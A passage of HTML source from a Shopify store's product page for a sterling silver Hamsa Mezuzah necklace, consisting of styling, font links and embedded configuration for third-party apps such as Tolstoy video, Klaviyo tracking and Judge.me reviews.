        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/base.css?v=121267868872971810841741721735" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.alefbet.com/cdn/shop/t/67/assets/component-predictive-search.css?v=76514217051199997821741721735"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479" rel="stylesheet"/>
  <!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bd2e0aad3
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=3866898235459
  data-template-name="product.necklace-prod-dropdown"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bd2e0aad3
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=3866898235459
  data-collection-id=""
  data-template-name="product.necklace-prod-dropdown"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bd2e0aad3
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=3866898235459
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.necklace-prod-dropdown"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=232626&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QFPQ4N/klaviyo.js?company_id=QFPQ4N"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Hamsa Mezuzah Necklace | Sterling Silver",
          ProductID: 3866898235459,
          Categories: ["All Collections Available from Alef Bet by Paula","All Products","Gifts Under $100","Hamsa Jewelry | Necklaces, Earrings, Rings, and Bracelets","Hamsa Jewelry | Necklaces, Earrings, Rings, and Bracelets (Copy)","Jewelry","Jewelry under $30","Jewish Themed Jewelry","Men's Collection","View All"],
          ImageURL: "https://www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula_grande.jpg?v=1767825863",
          URL: "https://www.alefbet.com/products/hamsa-mezuzah-necklace",
          Brand: "Alef Bet by Paula",
          Price: "$86.00",
          Value: "86.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/1221165123/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "alef-bet-jewelry-by-paula.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Hamsa Mezuzah Necklace | Sterling Silver",
      category: null,
      imageUrl: "https://www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula_grande.jpg?v=1767825863",
      id: "3866898235459",
      link: "https://www.alefbet.com/products/hamsa-mezuzah-necklace",
      variants: [
        
          {
            id: "47078062031097",
            
            imageUrl: null,
            
            price: "8600",
            currency: "USD",
            availableForSale: true,
            title: "Default Title",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BV',
              name: 'Bouvet Island',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"( {{ average_rating_1_decimal }} ) {{ n }} review/reviews","badge_star_color":"#ffa41d","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ffa41d","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"The voice of our customers","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":0,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":true,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":true,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About 